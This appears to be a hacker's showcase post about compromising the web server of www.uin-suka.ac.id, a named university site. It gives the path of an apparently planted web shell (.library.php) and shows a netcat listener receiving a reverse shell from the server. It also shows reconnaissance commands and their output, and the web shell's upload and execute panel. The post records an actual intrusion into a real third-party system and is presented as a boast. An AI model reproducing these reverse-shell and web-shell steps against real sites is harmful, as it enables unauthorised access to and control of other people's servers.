 .:: www.uin-suka.ac.id h4ck
www.uin-suka.ac.id/files/pengumuman/.library.php
C:\Windows\system32\CMD.exe - nc.exe -lvp 5567
C:\nc>dir nc.exe
Volume in drive C is WEDHUS
Volume Serial Number is 3565-32D3
Directory of C:\nc
01/03/1998 02:37 PM 59,392 nc.exe
1 File(s) 59,392 bytes
0 Dir(s) 7,920,119,808 bytes free
C:\nc>nc.exe -lvp 5567
listening on [any] 5567 ...
172.16.4.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.107.163] from (UNKNOWN) [172.16.4.201] 60825: NO_DATA
sh: can't access tty; job control turned off
$ pwd
/home/www2/uinjogja/files/pengumuman
$ id
uid=80(www) gid=80 groups=80
$ uname -a
FreeBSD web123.uin-suka.ac.id 8.0-RELEASE FreeBSD 8.0-RELEASE #1: Thu Oct 7 15:
25:30 WIT 2010 hendra@web123.uin-suka.ac.id:/usr/obj/usr/src/sys/IPFWKERNEL
i386
$
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Pilih Berkas Tidak ada berkas yang dipilih >>
[ Writeable ]
1:03 PM